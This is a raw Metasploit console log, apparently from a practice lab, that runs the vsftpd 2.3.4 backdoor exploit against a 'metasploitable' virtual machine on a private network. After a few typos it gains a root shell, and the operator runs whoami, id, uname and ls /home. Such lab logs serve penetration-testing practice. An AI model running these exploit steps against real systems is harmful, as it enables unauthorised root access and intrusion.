 Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.196.138.130
RHOST => 192.196.138.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.196.138.130:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.196.138.130:21) was unreachable.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set r 192.168.138.130
[!] Unknown datastore option: r.
r => 192.168.138.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.138.130
RHOST => 192.168.138.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.138.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.138.130:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.138.130:21 - The port used by the backdoor bind listener is already open
[+] 192.168.138.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.138.129:45649 -> 192.168.138.130:6200) at 2025-07-04 00:20:07 -0400
whoami
root
hostname
metasploitable
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls /home
ftp
msfadmin
service
user
^X@sS^X@sS